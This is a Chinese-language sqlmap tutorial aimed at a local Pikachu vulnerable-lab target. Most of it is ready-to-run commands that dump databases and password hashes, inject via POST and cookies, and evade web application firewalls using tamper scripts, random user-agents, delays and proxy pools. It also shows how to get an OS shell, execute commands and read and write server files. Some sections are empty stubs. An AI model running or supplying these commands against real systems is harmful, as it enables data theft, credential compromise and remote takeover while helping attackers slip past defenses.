sqlmap渗透实战进阶技巧

目录

基础指令

指定参数

指定注入方式

修改默认的浏览器

绕过防火墙拦截

命令执行

读取和写入文件

dns-domain 注入

编写tamper模块绕过waf

暴力穷举表字段

基础指令



sqlmap -u "http://192.168.10.139/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1--dbms 指定攻击的数据引擎

-v 输出信息详细等级为1

sqlmap -u "http://192.168.10.139/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 --batch --flush-session--batch 会自动进行默认操作,不用进行交互信息确定

--flush-session清除缓存信息进行重新扫描

sqlmap -u "http://192.168.10.139/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 --batch --flush-session --current-user --current-db --is-dba --passwords--current-user 用户连接的用户

--currnet-db 当前库

--is-dba 是否root权限

--passwords 获取数据库的密码

使用这个命令 sqlmap找到密文时,会提示你是否进行hash破解 如需要选择合适的字典



sqlmap -u "http://192.168.10.139/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 --batch --flush-session -D pikachu -T users --columns --dumpsqlmap -u "http://192.168.10.139/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 --batch --flush-session -D pikachu -T users --count--dbs

--tables

--columns

-D pikachu -tables --columns 获取某个库的所有表的所有字段

--dump 是导出数据所有内容

--dump -C "username,password" 获取字段的内容

--count 获取总条数

--start 1 --stop 3 获取指定id条数



文本读取注入

sqlmap -r post.txt(get.txt) --batch

指定参数

-p 指定需要测试的参数

使用*进行注入,如果url是伪静态的时 ,可以使用*号表示这是检测的地方 sqlmap -u "http://192.168.0.103/06/vul/sqli/id/1*./html POST注入 --data cookie注入 --cookie 输入cookie的请求参数 --level 2或者以上才进行cookie注入

sqlmap -u "http://192.168.10.139/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --batch --flush-session --dbms mysql -v 2 -D pikachu -T users --columns --dump -p namesqlmap -u "http://192.168.10.139/06/vul/sqli/sqli_id.php" --batch --flush-session --dbms mysql -v 2 --data "id=1&submit=%E6%9F%A5%E8%AF%A2" -p id

指定注入方式

--technique 使用指定的注入方式

B:Boolean-basedblindSQLinjection(布尔型注入)

E:Error-basedSQLinjection(报错型注入)

U:UNIONquerySQLinjection(可联合查询注入)

S:StackedqueriesSQLinjection(可多语句查询注入)

T:Time-basedblindSQLinjection(基于时间延迟注入)

Q:InlineSQLInjection(内联注入)

支持多种注入检测 默认是全部sqlmap -u "http://192.168.10.139/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --batch --flush-session --dbms mysql -v 3 -D pikachu -T users --columns --dump - --technique=T使用随机的 HTTP User-Agent

--random-agent

--time-sec 使用时间注入时,设置延时的返回时间,默认是五秒

--time-out 这个参数是设置超时时间 有得网页响应比较慢,可以使用这个参数来增大访问超时的时间。默认是30



sqlmap -u "http://192.168.10.139/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --batch --flush-session --dbms mysql -v 3 -D pikachu -T users --columns --dump --random-agent修改默认的浏览器

/usr/share/sqlmap/lib/core/或者直接--random-agent

agent=Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36



修改前发现user-agent为sqlmap标识

使用 --random-agent后user-agent发生变化

绕过防火墙拦截

sqlmap使用--tamper命令 选择合适的脚本对waf进行绕过tampter模块列表

sqlmap --list-tampers

在遇到waf的时候,如果并发过大,会认为是cc攻击,ip会被封堵

--threads=1 设置线程为1

--delay=DELAY 设置每个 HTTP 请求的延迟秒数

使用代理注入,--proxy=http://192.168.10.1:9999

使用代理池注入,购买代理池之后保存到文件内,--proxy-file 从文件中加载代理列表

sqlmap -u "http://192.168.10.139/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 --batch --flush-session --proxy=http://192.168.10.1:9999sqlmap -u "http://192.168.10.139/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 --batch --flush-session --proxy-file=dl.txtjhttps://www.jghttp.com/check/

检测代理连接情况

命令执行

--os-cmd=OSCMD 执行操作系统命令

--os-shell 调出交互式操作系统 shell注入点的当前用户是dba时

--os-cmd="net user"

--os-shell 使用--os-shell命令会弹出一个交互shell的界面 可以在其输入命令,如果可以回显就会返回命令执行的信息。读取和写入文件

--file-read 读取文件 读取文件首先要知道路径,才能读取

--file-write 写入文件

--file-write 目标路径 --file-dest 文件路径

读取文件前提

权限足够

mysql 配置文件my.ini中的变量secure_file_priv值不为空(secure_file_priv=)

服务器能够回显数据写入文件前提

权限足够

开启general_log查看general_log是否开启 show variables like ‘general_log’;

开启general_log set global general_log=on;

dns-domain 注入

域名备案中,Waiting for update

编写tamper模块绕过waf

首先判断 waf的厂商,分析绕过waf的 payload,编写tamper模块

sqlmap.py -u url --dbms="MSSQL" --tamper bypass_safedog_msql.py -v 4 --flush-session --batch --tech=U --random-agent --dbs暴力穷举表字段

字典位置

D:\sqlmap\sqlmapproject-sqlmap-33a6547\data\txt

sqlmap -u url --dbms access --threads=10 --tables